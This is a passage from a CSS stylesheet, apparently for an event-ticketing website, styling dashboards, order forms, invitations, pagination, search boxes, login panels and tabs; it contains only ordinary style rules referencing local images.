	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.accountSidebar .eventdash-link2 .panel:first-child {
	padding: 0px;
}
.accountSidebar .eventdash-link2 {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
.eventdash-link2 .panel {
	border-radius: 0;
	margin: 0 !important;
	border-bottom: 1px solid #e7e7e8;
	background-color: transparent;
}
.eventdash-link2 .panel:first-child {
	padding-top: 20px;
}
.eventdash-link2 .panel:last-child {
	border-bottom: 0;
}
.eventdash-link2 .panel a {
	border-radius: 0;
	border: 0;
	font-size: 15px;
	color: #8e8e8e;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.eventdash-link2 .panel a:hover, .eventdash-link2 .panel a.active, .eventdash-link2 .panel:target a {
	background-color: #FAFAFA;
	border-radius: 0;
}
.eventdash-link2 .panel a:focus {
	background-color: transparent;
}
.eventdash-link2 .panel-body {
	padding: 0;
}
.eventdash-link2 .panel-body .inner-list {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}
.eventdash-link2 .panel-body .inner-list li a {
	background-color: transparent;
	padding: 10px 15px 10px 30px;
	display: block;
}
.eventdash-link2 .panel-body .inner-list li a:hover {
	color: #8e8e8e;
	background-color: transparent;
}
.eventdash-link2 .panel-body .inner-list li:hover {
	background-color: #FAFAFA;
}
.select-all2 li:first-child {
	padding-left: 0 !important;
}
.info-collect label {
	float: left;
}
.info-collect .checkbox {
	display: inline-block;
	margin-top: 6px;
}
.info-collect .bold-label {
	font-weight: bold;
	font-size: 16px;
}
.info-collect .info-field {
	border-bottom: 1px solid #ccc;
}
.info-collect .info-field:last-child {
	border-bottom: 0;
}
/* Edit Order Form */
/*.event-title2 .form-group {
	margin-bottom: 0;
}*/
.preview-here {
	padding: 20px;
}
.preview-here img {
	width: 100%;
}
.red-event h4 span {
	font-size: 14px;
}
.red-event h4 span a {
	text-decoration: underline;
}

.red-event h4 {
	color: #4A5570;
}

.invite-btn {
	width: 200px;
	display: inline-block;
	margin-right: 10px;
}
.invite-card {
	background-color: #FAFAFA;
	padding: 20px;
	border-radius: 4px;
	border:1px solid #ddd;
}
.email_title {
	text-align: center;
	padding-bottom: 20px;
	border-bottom: 1px solid #CCC;
}
.email_time {
	border-bottom: 1px solid #ccc;
}
.email_title h1 {
	font-size: 25px;
	color: #8e8e8e;
	margin: 0;
}
.invite-card p {
	color: #8e8e8e;
	font-size: 14px;
}
.invite-card .save-water {
	font-size: 20px;
}
.customize-btn {
	width: 158px;
}
.event-img2 img {
	width: 100%;
}
.event-desc {
	font-weight: bold;
}
.attend-event {
	display: inline-block;
	padding: 3px;
}
.attend-event a {
	padding: 10px 15px;
	text-align: center;
	background-color: #CD459E !important;
	color: #56CDE5;
	display: inline-block;
	font-weight: bold;
}
.guest-invite {
	padding: 20px;
}
.date-schedule .select-pad {
	padding-right: 0;
}
.inline-block {
	display: none;
	width: 400px;
}
.inline-block h4 {
	font-size: 25px;
	color: #fe7525;
}
.inline-block h3 {
	font-size: 18px;
	padding-bottom: 0;
	text-align: left;
}
.inline-block .save-preview2 li {
	width: 40%;
}
.inline-block .event-detail {
	margin-bottom: 10px;
}
.inline-block .save-preview3 {
	text-align: center;
}
.inline-block .save-preview3 li {
	float: none;
	display: inline-block;
}
.custom_colors li {
	float: left;
	width: 25%;
}
.custom_colors .sp-preview {
	width: 50px;
}
.google-analytic h3 {
	color: #fe7525;
	font-size: 18px;
	text-align: left;
	padding-bottom: 10px;
}
.google-analytic p {
	font-size: 15px;
	padding-left: 0;
}
.google-analytic a {
	color: #fe7525;
}
.save-btn {
	width: 150px;
}
.order-info p {
	font-size: 20px;
}
.order-info p span {
	color: #000;
}
.order-info span {
	color: #000;
}
.order-info p a, .order-info span a {
	color: #fe7525;
}
.order-info p {
	padding: 0;
	margin-bottom: 0;
}
.order-total {
	background-color: #ccc;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.order-total span {
	display: block;
	font-size: 13px;
	font-weight: bold;
}
.enter-amount label {
	font-size: 12px;
	margin-top: 0;
}
.waitlist-radio .radio {
	display: inline-block;
	padding-right: 10px;
}
.event-detail2 h3 {
	text-align: left;
	padding-bottom: 10px;
}
.max-time {
	width: 50px;
	float: left;
}
.max-time2 {
	width: 110px;
	float: left;
}
.option-select {
	float: left;
	margin-bottom: 0;
}
.option-select li {
	float: left;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #000;
}
.option-select li:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: 0;
}
.option-select li a {
	color: #000;
}
.option-select li.active a, .option-select li a:hover {
	color: #fe7525;
}
.create-promo span {
	font-size: 32px;
	color: #8e8e8e;
}
.discount-dollar {
	float: left;
	width: 20px;
}
.ticket-price {
	float: left;
	width: 120px;
}
.checkbox2 {
	padding-bottom: unset;
	border-bottom: 1px solid #000;
}
.checkbox2 span {
	font-size: 12px;
}
.select-fix {
	width: 80px;
	float: left;
}
.max-time3 {
	width: 78px;
	float: left;
}
.max-time3 label {
	margin: 0;
}
/* Create Affiliate */

.ticket-price2 {
	float: left;
	width: 150px;
}
.ticket-price2 i {
	margin-left: 2px;
}
/* Event Design */

.bg-design .theme_main {
	width: 100%;
	height: 135px;
	padding: 10px;
	cursor: pointer;
}
.bg-design .theme_head {
	width: 70%;
	height: 10px;
	margin-bottom: 10px;
}
.bg-design table {
	border-collapse: separate !important;
	border-spacing: 5px !important;
}
.bg-design .table_class {
	padding: 6px;
}
.bg-design .table_head {
	padding: 5px;
}
.bg-design .table_head h2 {
	padding: 5px;
	width: 60%;
	margin: 0 !important;
}
.bg-design .table_class td {
	padding: 2px;
}
.color-picker li {
	padding: 10px;
	float: left;
}
.extra-options {
	border-top: 1px solid #000;
}
.extra-options .checkbox {
	display: inline-block;
	margin-right: 20px;
}
.extra-options .checkbox:last-child {
	margin-right: 0;
}
.required-check span {
	color: #fe7525;
}
/* Unused Organizers */

.unused-organizer {
	margin-bottom: 0;
}
.unused-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.unused-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* referral program */

.red-one2 {
	width: 35px !important;
}
.red-one2 h4 {
	margin-top: 4px;
	margin-bottom: 4px;
}
.copy-icon input {
	position: relative;
}
.copy-icon a {
	position: absolute;
	right: 1px;
	bottom: 2px;
}
.copy-icon i.glyph-copy {
	background-image: url(../images/copy-icon.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
.copy-icon i.glyph-copy:hover {
	background-image: url(../images/copy-icon1a.png);
	background-repeat: no-repeat;
	width: 25px;
	height: 23px;
	float: left;
}
/* How it works page */

.small-span span {
	font-size: 15px;
}
.admin-list li {
	list-style: disc;
}
/* Contact Us */
.more-help p {
	font-size: 16px;
}
.more-help b {
	font-size: 14px;
}
/* Find Events */
.more-help {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.all-date li a {
	display: block;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
}
.all-date li a:hover {
	color: #fff !important;
}
.red_font {
	color: #fe7525 !important;
}
.test-contct span {
	font-size: 25px;
}
.copy-icon2 input {
	position: relative;
	padding-left: 30px;
}
.copy-icon2 i {
	position: absolute;
	left: 10px;
	top: 16px;
}
/* Create Question */
.remove-btn {
	color: #676767;
	font-size: 22px;
}
.remove-btn i:hover {
	color: #fe7525;
}
.ticket-price span {
	font-size: 18px;
	float: left;
	margin-top: 10px;
}
/* Pagination CSS */

.pagination {
	height: 36px;
	margin: 18px 0;
}
.pagination ul {
	display: inline-block;
 *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination li {
	display: inline;
}
.pagination a {
	float: left;
	padding: 0 14px;
	line-height: 34px;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left-width: 0;
	color: #fe7525;
	background-color: #fff;
}
.pagination a:hover {
	background-color: #fe7525;
	color: #fff;
}
.pagination .active a {
	color: #fff;
	background-color: #fe7525;
	cursor: default;
}
.pagination .disabled span, .pagination .disabled a, .pagination .disabled a:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
}
.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.pagination-centered {
	text-align: center;
}
.pagination-right {
	text-align: right;
}
.pager {
	margin-left: 0;
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
 *zoom: 1;
}
.pager:before, .pager:after {
	display: table;
	content: "";
}
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager a {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.pager a:hover {
	text-decoration: none;
	background-color: #f5f5f5;
}
.pager .next a {
	float: right;
}
.pager .previous a {
	float: left;
}
.pager .disabled a, .pager .disabled a:hover {
	color: #999999;
	background-color: #fff;
	cursor: default;
}
.showing-result {
	color: #676767;
}
/* Special Section */

.fr {
	float: right;
}
.mb0 {
	margin-bottom: 0 !important;
}
.mt10 {
	margin-top: 10px;
}
.mt25 {
	margin-top: 25px;
}
.mt40 {
	margin-top: 40px;
}
.pr10 {
	padding-right: 10px;
}
.pr15 {
	padding-right: 15px;
}
.pl10 {
	padding-left: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.pb15 {
	padding-bottom: 15px;
}
.pleft0 {
	padding-left: 0;
}
.pright0 {
	padding-right: 0;
}
.m0 {
	margin: 0 !important;
}
.p0 {
	padding: 0 !important;
}
.tac {
	text-align: center;
}
.mar10 {
	margin: 10px;
}
.btn-event2 {
	color: #ffffff !important;
}
.sucerrcmn {
	margin-top: -20px;
	margin-left: 0px;
	margin-right: 0px;
	border: none;
	border-radius: 0;
}
.dib {
	display: inline-block;
}
.editdelt-icon {
	float: right;
}
.editdelt-icon .icon-back {
	top: 8px;
	background-color: #F0F0F0;
	border: 1px solid #333;
	padding: 7px 8px;
	margin-right: 5px;
	border-radius: 5px;
	color: #333;
	text-align: center;
}
.editdelt-icon .icon-back:hover {
	border: 1px solid #fe7525;
	color:#fe7525;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.countdown {
	width: 15px !important;
	border: none !important;
	padding: 0px !important;
	background: none;
	color: #fe7525 !important;
	font-size: 12px !important;
	height: 20px !important;
}
.mievnt {
	color: #fe7525;
	font-size: 14px;

}
.comment a, #show_repeat_info a, #select_by_date a, #select_by_day_of_week a {
	color: #fe7525;
	font-size: 12px;
}
.comment a:hover, #show_repeat_info a:hover, #select_by_date a:hover, #select_by_day_of_week a:hover {
	color: #000000;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.readonly {
	background: none repeat scroll 0 0 #EEEEEE;
}
.success {
	color: #7AB922 !important;
	font-size: 10px;
}
.error {
	color: #fe7525 !important;
	/*padding-left: 20px;*/
	font-size: 12px;
}
.btn-event:hover {
	/*text-decoration:underline;*/
	color: #ffffff;
}
.MarT0 {
	margin-top: 0px !important;
}
.MarT1 {
	margin-top: 1% !important;
}
.MarB5 {
	margin-bottom: 5% !important;
}
.Pad5 {
	padding: 5% !important;
}
.Pad8 {
	padding: 8% !important;
}
.Pad1 {
	padding: 1% !important;
}
.MarL27 {
	margin-left: 27% !important;
}
.PadT2 {
	padding-top: 2% !important;
}
.PadL0 {
	padding-left: 0px !important;
}
.mar0 {
	margin:0px !important;
}
.width60 {
	width: 60% !important;
}
.width30 {
	width: 30% !important;
}
.MarL3 {
	margin-left: 3%;
}
#your_date {
}
#your_date .addDate {
	border: 1px solid #DDD;
	border-radius: 4px;
	padding: 10px;
	font-weight: bold;
	position:relative;
	margin-bottom:10px;
}
#your_date .addDate i {
	position:absolute;
	position: absolute;
	top: 11px;
	right: 10px;
	font-size: 18px;
	cursor:pointer;
}
.bimg img {
	width: 63px !important;
}
.upload {
	position: relative;
	display: inline-block;
}
.upload .btn-event, .upload .uploads {
	cursor: pointer;
}
.uploads {
	opacity: 0;
	right: 0;
	position: absolute;
	width: 100%;
	top: 0px;
	height: 100%;
}
.tool_tip_class {
	background: url('../images/question.png') no-repeat 3px 1px;
	width: 20px;
	height: 17px;
	/* margin-left: 1%; */
	display: inline-block;
}
.tool_tip_class_new {
    background: url('../images/question.png') no-repeat 3px 1px;
    width: 20px;
    height: 17px;
    display: inline-block;
}
#social_link a, .tooltipradio a:hover {
	background: url('../images/question.png') no-repeat 3px 1px;
}
#social_link label {
	font-size: 12px;
	font-weight : bold;
}
#when_no_tic {
	box-shadow: 0 0 4px 2px #e0e0e0;
	font-size: 15px;
	padding: 10px;
	text-align: center;
	width: 96%;
	margin-left: 2%;
}
.table tr th span {
	color: #fe7525;
}
/*.back-grey a:hover, .back-plain a:hover {
	background: transparent
}*/
.back-grey a i, .back-plain a i {
	color: #000;
}
.LinH40 {
	line-height: 40px;
}
.event-theam-tab li.active a {
	background: #fe7525 !important;
	color: #fff !important;
}
.event-theam-tab li a {
	color: #fe7525;
}
.event-theam-tab li a:hover {
	background: transparent;
}
.wth43 {
	width: 43% !important;
}
.cntSeparator {
	font-size: 27px;
	font-weight: bold;
}
.navbar-form {
	position: relative;
	padding: 0px;
	margin-top: 15px;
	margin-left: 20px;
}
.navbar-form .form-control {
	border: 1px solid #ccc;
	color: #ccc;
	box-shadow: inherit;
	width: 240px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 300;
	padding-right: 35px;
}
.navbar-form .btn-default {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 44px;
	width: 40px;
	border: none;
	background: transparent;
	box-shadow: none;
	outline: 0px !important;
}
.navbar-form .btn-default i {
	color: #ccc;
 -webkit-transition: color ease-in-out .15s;
 transition: color ease-in-out .15s;
}
#topSearch:hover .form-control {
	border: 1px solid #8A8A8A;
	color: #555555;
}
#topSearch:hover .btn-default i {
	color: #8A8A8A;
}
.catBg {
	background-color: #FFF;
	background-image: url(../images/catBg.jpg);
}
.catList {
	padding: 0px;
	list-style: none;
	margin-top: 40px;
	margin-bottom: 40px;
}
.catList li a {
	font-size: 18px;
	color: #757575;
	margin-bottom: 15px;
	display: inline-block;
}
.catList li a:hover {
	color: #fe7525;
 -webkit-transition: all ease-in-out .15s;
 transition: all ease-in-out .15s;
}
.more-event {
	margin-bottom: 40px;
	text-align: right;
}
.more-event a {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
}
.marTB50 {
	margin-top: 50px;
	margin-bottom: 50px;
}
.padTB50 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.loginBox .panel-default {
	margin-bottom: 0px;
}
.loginBox .panel-body {
	padding: 20px;
}
.loginBox .panel-default>.panel-heading {
	padding: 15px 20px;
}
.loginBox .panel-title {
	font-size: 27px;
}
.loginBox .panel-heading p {
	margin-bottom: 0px;
	margin-top: 5px;
}
.loginBox .btn-event2 {
	width: 100%;
}
.loginBox .agree {
	margin-top: 15px;
}
.loginBox .alert {
	margin-top: -20px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 0px;
	border: none;
}
.or-container {
	margin-top: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.or-container hr {
	margin: 0px;
	margin-bottom: -25px;
}
.or-container .or {
	position: relative;
	background-color: #FFF;
	display: inline-block;
	padding: 10px 15px;
	font-size: 18px;
	color: #6F6F6F;
}
.event-title .save-preview2 li, .event-title .save-preview3 li, .add-question, save-btn, .save-preview3 li {
	text-align: right;
}
button, html input[type=button], input[type=reset], input[type=submit] {
	outline: none;
}
.marT15 {
	margin-top: 15px;
}
.backLink {
	text-align: center;
	font-weight: 600;
	font-size: 15px;
	margin-top: 20px;
}
.eventDash .eventdash-link {
	background-color: #FFF;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	margin-bottom: 10px;
	font-size: 15px;
	text-transform: uppercase;
}
.eventDash .eventdash-link2 .list-group-item i {
	margin-right: 5px;
	font-size: 13px;
}
.marR5 {
	margin-right: 5px;
}
.eventDash .list-group-item .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
}
.eventDash .list-group-item.collapsed .arrowBottom {
	background-image: url(../images/icon-bottom-arrow.png);
	background-position: center;
	background-repeat: no-repeat;
	width: 12px;
	height: 6px;
	position: absolute;
	right: 15px;
	top: 18px;
 -webkit-transition: all .6s ease-in-out;
 -moz-transition: all .6s ease-in-out;
 -o-transition: all .6s ease-in-out;
 transition: all .6s ease-in-out;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
}
.eventDash a.list-group-item {
	color: #333;
}
.eventDash .list-group-item.collapsed {
	color: #8e8e8e;
}
.eventDash-head {
	background-color: #F0F0F0;
	border-bottom: 1px solid #DADADA;
	padding-top: 20px;
	padding-bottom: 20px;
}
.all_event.nav > li > a:focus {
	background-color: transparent;
	outline: none;
}
.edit_deleteLink {
	display: block !important;
	padding: 0px;
}
.marB5 {
	margin-bottom:5px;
}
.marL10 {
	margin-left:10px;
}
.no_records {
	background-image:url(../images/nodata.png);
	background-position:center 10px;
	background-repeat:no-repeat;
	border: 1px solid #e8e7e8;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
}
.table-fixed-layout {
	table-layout:fixed;
}
.totalText {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
}
.oderList .event-detail {
	border-radius: 4px;
	border-color: #ddd;
	padding-bottom: 15px;
}
.oderList .red-event {
	border-radius: 4px;
	margin-bottom: 20px;
}
.oderList .red-one {
	width: 55px;
	border-radius: 4px;
	padding: 11px 7px !important;
	background: #FAFAFA;
}
.pagi_marB0 .pagination {
	margin-bottom:0px;
}
.contactUpload {
	margin-left:15px;
}
.contactUpload .contUpbox {
	margin-right: 100px;
}
.contactUpload .upload {
	float: right;
	margin-top: -44px;
}
.ticketList {
}
.ticketList ul {
	padding: 0;
}
.ticketList ul li {
}
.dashHeader {
	margin-top: 10px;
}
.dashHeader h3 {
	display:inline-block;
	font-weight: 300;
	font-size: 30px;
	margin-top: 0px;
}
.dashHeader .badge {
	background-color:#fe7525;
	margin-left:3px;
}
.dashHeaderLeft {
	float:left;
}
.dashHeaderRight {
	float:right;
}
.attendeesSearch {
	position:relative;
	min-width: 250px;
	width: 100%;
}
.attendeesSearch .btn-search {
	position: absolute;
	background: transparent;
	border: none;
	top: 0px;
	right: 0px;
	font-size: 18px;
	color: #BBBBBB;
	height: 44px;
	width: 44px;
}
.attendeesSearch .form-control {
	padding-right:46px;
}
.dashRightLinks {
	padding: 0px;
	list-style: none;
	margin-top: 15px;
	text-align: right;
}
.dashRightLinks li {
	display: inline-block;
	border-left: 1px solid #DADADA;
	padding: 0px 12px;
}
.dashRightLinks li:first-child {
	border-left:none;
}
.dashRightLinks li:last-child {
	padding-right: 0px;
}
.dashRightLinks li i {
	font-size: 11px;
}
.btnsBG {
	background-color: #333;
	margin-top: 20px;
	margin-bottom: -20px;
}
.btnsBG ul {
	padding:0px;
	margin:0px;
	list-style:none;
	display: inline-block;
	border-right: 1px solid #262626;
	border-left: 1px solid #3B3B3B;
}
.btnsBG ul li {
	float: left;
	border-left: 1px solid #262626;
	border-right: 1px solid #3B3B3B;
}
.btnsBG ul li a {
	color: #CCC;
	text-transform: uppercase;
	font-size: 15px;
	padding: 20px 30px;
	display: block;
}
.btnsBG ul li a.active, .btnsBG ul li a:hover, .btnsBG ul li a:focus {
	color: #FFF;
	background-color: #3B3B3B;
}
.previewRight {
	float: right;
	margin-top: 20px;
}
.titleNum {
	background-color: #fe7525;
	color: #FFF;
	font-size: 20px !important;
	padding: 0px 7px;
	border-radius: 50%;
	margin-right: 5px;
}
.expertTip {
	float:right;
	margin-top: 10px;
}
.fromText {
	color:#999;
	padding-left:0px !important;
	margin-top: 5px;
}
.padL0 {
	padding-left:0px !important;
}
.navbar-toggle {
	font-size: 25px;
	border: 1px solid #CCC;
	margin-top: 20px;
}
.navbar-toggle .icon-bar {
	background-color: #CCC;
}
.por {
	position:relative;
}
.bs-navbar-collapse {
	position:absolute;
	top:0px;
	right:0px;
}
.navbar-nav.navbar-right:last-child {
	margin-right:0px;
}
#topSearch {
	position:relative;
}
.toggle-search {
	border: none;
	padding: 10px;
	display:none;
	border-radius: 5px 5px 0px 0px;
	margin-top: 15px;
	margin-bottom: -9px;
	padding-bottom: 30px;
	color: #fff;
	background-color: #CCC;
}
.toggle-search.collapsed {
	background: transparent;
	margin-bottom: 0px;
	padding-bottom: 10px;
	color: #CCC;
}
.orgProfile {
	float:right;
	margin-top:10px;
	width: 250px;
}
.eventImg img {
	width:100%;
}
.eventBrdr {
	border-bottom: 1px dotted #DDD;
	margin-top: 20px;
	margin-bottom: 20px;
}
.btn-saveevent {
	text-align: center;
	background: #666;
	padding: 12px 15px;
	display: block;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 300;
	color: #FFF;
	border-radius: 5px;
}
.btn-saveevent i {
	margin-right:5px;
}
.saveEvenrtext {
	text-align:right;
	margin-top:5px;
	margin-bottom:0px;
}
.brdrRadius5 {
	border-radius: 5px;
	border:1px solid #ddd;
}
.org_Name {
	border-bottom: 1px solid #ddd;
	font-size: 17px;
	font-weight: 600;
	padding-bottom: 15px;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: 15px;
}
.org_Link {
	margin-top:10px;
	display:block;
}
.navbar-form {
	border: none;
}
.passProtected .btn-event {
	float: right;
	margin-top: -44px;
}
.passProtected .passBox {
	margin-right: 110px;
}
.icon-protection {
	display: inline-block;
	font-family:"Flaticon";
	font-size: 125px;
	color: #666;
	font-style: normal;
	line-height: 1;
}
.icon-protection:before {
	content: "\e001";
}
.iconsSocial {
	display: inline-block;
	font-family:"Flaticon";
	font-style: normal;
	line-height: 1;
}
.icon-FB:before {
	content: "\e000";
}
.icon-TW:before {
	content: "\e002";
}
.endedEvent {
	background-color: #fe7525;
	color: #FFF;
	text-align: center;
	padding: 10px;
	font-size: 15px;
}
.endedEvent i {
	margin-right:5px;
}
.shareBtns li {
	float: left;
	margin-right: 30px;
}
.eventPreview {
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow:hidden;
	margin-bottom:30px;
	position:relative;
}
.previewOver {
	position:absolute;
	width:100%;
	height:100%;
	z-index:100000;
}
.eventPreview .container {
	width:inherit;
}
.loadPreview {
	position: absolute;
	background: #FFF;
	padding: 25px;
	border-radius: 10px;
	z-index: 100000;
	-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	top: 20px;
	left: 50%;
	margin-left: -67px;
	text-align: center;
}
.loadPreview span {
	display:block;
}
.searchBg {
	background-color: #333;
	padding-top: 10px;
	padding-bottom: 10px;
}
.no_recordSearch {
	background-image: url(../images/nodata.png);
	background-position: center 28px;
	background-repeat: no-repeat;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
	font-size: 25px;
	font-weight: 300;
	min-height: 61px;
}
.searchTextbox {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.searchTextbox input[type="text"] {
	background-color: #FFFFFF;
	border: none;
	border-radius: 0px;
	height: 50px;
	padding-left: 30px;
	box-shadow:none;
}
.searchTextbox i {
	position: absolute;
	top: 19px;
	left: 10px;
	color: #666;
}
.searcharea {
	margin-left: -5px;
	margin-right: 55px;
}
.searchBTN {
	float: right;
	margin-top: -50px;
}
.searchBTN .btn-event {
	background-image: url(../images/searchArrow.png);
	background-repeat: no-repeat;
	background-position: center;
	text-indent: -9999px;
	border-radius: 0px;
	padding-left: 25px;
	padding-right: 25px;
	height: 50px;
}
.filtersList {
	padding: 0px;
	margin: 0px;
}
.filtersList li a {
	padding: 7px 20px;
	display: block;
	color: #666;
}
.filtersList li a:hover {
	color: #fe7525;
	text-decoration:underline;
}
.searchTextbox #autoc li {
	background: #FFFFFF;
	border-top: 1px solid #e7e7e8;
	cursor: pointer;
	padding:10px;
}
.searchTextbox #autoc li:hover {
	background: #fafafa;
}
.searchTextbox #autoc ul {
	padding-left: 0;
	position: absolute;
	width: 100%;
	z-index: 1000;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	list-style:none;
}
.pac-container {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
}
.pac-item {
	padding: 10px;
	line-height: inherit;
}
.pac-icon.pac-icon-marker {
	display:none;
}
.eventListContainer .josef .imgLeft {
	float: left;
	margin: 5px;
	margin-right:15px;
	width: 110px;
	overflow: hidden;
}
.eventListContainer .josef .imgLeft img {
	width: 100%;
}
.eventListContainer ul {
	list-style:none;
}
.eventListContainer ul li {
	margin-bottom:20px;
}
.eventListContainer .tour {
	min-height: inherit;
}
.eventListContainer .tour h2 {
	color: #fe7525;
}
.eventListContainer .josef:hover .tour h2 {
	text-decoration: underline;
}
.eventListContainer .josef:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.15);
}
.toggle-filters {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 15px;
	margin: 0px;
	border: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	font-size: 15px;
	width: 100%;
	display:none;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.toggle-filters.collapsed {
	border-radius: 4px;
}
#filters {
	display:block;
}
.subTitle {
	border-bottom: 1px solid #DADADA;
	margin-bottom: 20px;
}
.subTitle h4 {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 15px;
}
.marB10 {
	margin-bottom:10px;
}
.popup-container {
	max-width:600px;
	border: 1px solid #DDD;
	border-radius: 4px;
}
.popupHead {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 10px 15px;
	margin: -15px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
}
.popupHead > h1 {
	font-size: 20px;
	margin-top: 10px;
}
.mfp-close {
	background-image:url(../images/icon-close.png);
	background-position:center;
	background-repeat:no-repeat;
	text-indent: -999px;
	background-color: transparent;
	top: 8px !important;
}
.orgLeft {
	float: left;
}
.orgLeft img {
	max-width: 120px;
	border-radius: 5px;
	border: 1px solid #DDD;
}
.orgRight {
	margin-left: 140px;
	margin-top: 5px;
}
.orgRight h1 {
	margin-top: 0px;
}
.org-head {
	padding-top:40px;
	padding-bottom:40px;
}
.orgEvent li {
	border-bottom: 1px solid #DDD;
	margin-bottom: 0px;
	padding: 15px;
}
.orgEvent li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.orgEvent .josef {
	box-shadow: none !important;
	margin-bottom: 0px;
}
.ls-tab {
	position:relative;
	height:42px;
}
.ls-tab:after {
	position: absolute;
	border-bottom: 1px solid #DDD;
	width: 100%;
	height: 0px;
	bottom: 0px;
	z-index: 0;
}
.ls-tab li {
	border-left: 1px solid #DDD;
	border-bottom: 1px solid transparent;
	position: relative;
	z-index: 1;
}
.ls-tab li:first-child {
	border-left: none;
}
.ls-tab li.active {
	border-bottom: 1px solid #FFF;
}
/* 22-dec-2014 */

/*.radio, .checkbox {
	padding-left:0px;
}*/
/* tabbing */

.nav-tabs {
	border-bottom:0px;
}
.my-event {
	background: #fff;
	padding-top: 0px;
	border: 1px solid #ddd;
}
.nav-tabs {
	margin-bottom:5px;
	height: 45px;
	background: #fafafa;
	border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
	border-right: 1px solid #DDD;
	border-bottom: 1px solid transparent;
}
.nav-tabs>li>a {
	border-radius:0px;
	margin-right:0px;
	color:#333;
	padding: 11px 24px 12px;
	font-size:15px;
	background:#fafafa;
	display:block;
transition: all ease-in-out .15s;
}
.nav-tabs>li>a:hover {
	box-shadow: 0 0 8px 1px #EBEBEB inset;
	background:#fafafa;
}
.nav-tabs>li.active {
	border-bottom:1px solid #fff;
	background:#fff;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #333;
	background: transparent;
	box-shadow: none;
	border:0px;
}
.nav-tabs>li {
	margin-bottom:0px;
	padding-left: 0px;
	padding-right: 0px;
	text-align:center;
}
.nav-tabs>li>a {border:0px;}
.tab-content {
	padding:15px;

}
